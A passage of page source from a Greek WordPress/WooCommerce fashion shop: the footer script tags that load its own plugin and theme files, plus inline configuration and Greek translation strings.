<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fashionsteps.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.4.1" id="iconic-wlv-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"f4e5c720c7","remove":"5d5ec2381b","reload":"d7bff4e6ef"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fashionsteps.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","months":"\u039c\u03ae\u03bd\u03b5\u03c2","weeks":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b5\u03c2","years":"\u03a7\u03c1\u03cc\u03bd\u03b9\u03b1","hours":"\u03a9\u03c1\u03b5\u03c2","minutes":"Mins","seconds":"\u0394\u03b5\u03c5\u03c4","day":"\u0397\u03bc\u03ad\u03c1\u03b1","month":"\u039c\u03ae\u03bd\u03b1\u03c2","week":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b1","year":"\u0395\u03c4\u03bf\u03c2","hour":"\u03a9\u03c1\u03b1","minute":"\u0395\u03bb\u03ac\u03c7","second":"\u03b4\u03b5\u03c5\u03c4"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"\u0394\u03b5\u03bd \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03ae \u03c3\u03b1\u03c2.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/fashionsteps.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0394\u03c5\u03c3\u03c4\u03c5\u03c7\u03ce\u03c2, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u039f\u03c1\u03af\u03c3\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac \u0391\u03ca\u03c4\u03ae\u03c2","mejs.hebrew":"\u0395\u03b2\u03c1\u03b1\u03ca\u03ba\u03ac","mejs.hindi":"\u03a7\u03af\u03bd\u03c4\u03b9","mejs.hungarian":"\u039f\u03c5\u03b3\u03b3\u03c1\u03b9\u03ba\u03ac","mejs.icelandic":"\u0399\u03c3\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.indonesian":"\u0399\u03bd\u03b4\u03bf\u03bd\u03b7\u03c3\u03b9\u03b1\u03ba\u03ac","mejs.irish":"\u0399\u03c1\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.italian":"\u0399\u03c4\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.japanese":"\u0399\u03b1\u03c0\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.korean":"\u039a\u03bf\u03b5\u03c1\u03ac\u03c4\u03b9\u03ba\u03b1","mejs.latvian":"\u039b\u03b5\u03c4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.lithuanian":"\u039b\u03b9\u03b8\u03bf\u03c5\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.macedonian":"\u03a3\u03bb\u03b1\u03b2\u03bf\u03bc\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03b9\u03ba\u03ac","mejs.malay":"\u039c\u03b1\u03bb\u03b1\u03b9\u03c3\u03b9\u03b1\u03bd\u03ac","mejs.maltese":"\u039c\u03b1\u03bb\u03c4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.norwegian":"\u039d\u03bf\u03c1\u03b2\u03b7\u03b3\u03b9\u03ba\u03ac","mejs.persian":"\u03a0\u03b5\u03c1\u03c3\u03b9\u03ba\u03ac","mejs.polish":"\u03a0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ac","mejs.portuguese":"\u03a0\u03bf\u03c1\u03c4\u03bf\u03b3\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.romanian":"\u03a1\u03bf\u03c5\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.russian":"\u03a1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.serbian":"\u03a3\u03b5\u03c1\u03b2\u03b9\u03ba\u03ac","mejs.slovak":"\u03a3\u03bb\u03bf\u03b2\u03b1\u03ba\u03b9\u03ba\u03ac","mejs.slovenian":"\u03a3\u03bb\u03bf\u03b2\u03b5\u03bd\u03b9\u03ba\u03ac","mejs.spanish":"\u0399\u03c3\u03c0\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.swahili":"\u03a3\u03bf\u03c5\u03b1\u03c7\u03af\u03bb\u03b9","mejs.swedish":"\u03a3\u03bf\u03c5\u03b7\u03b4\u03b9\u03ba\u03ac","mejs.tagalog":"Tagalog","mejs.thai":"\u03a4\u03b1\u03ca\u03bb\u03b1\u03bd\u03b4\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.turkish":"\u03a4\u03bf\u03c5\u03c1\u03ba\u03b9\u03ba\u03ac","mejs.ukrainian":"\u039f\u03c5\u03ba\u03c1\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.vietnamese":"\u0392\u03b9\u03b5\u03c4\u03bd\u03b1\u03bc\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.welsh":"\u039f\u03c5\u03b1\u03bb\u03b9\u03ba\u03ac","mejs.yiddish":"\u0393\u03af\u03bd\u03c4\u03b9\u03c2"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c105aa9a88","remove_from_wishlist_nonce":"b1e7a6d989","reload_wishlist_and_adding_elem_nonce":"5d0296e366","load_mobile_nonce":"26be80b1ec","delete_item_nonce":"72961d06d8","save_title_nonce":"d77493c3e8","save_privacy_nonce":"072baa4485","load_fragments_nonce":"90b25520db"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 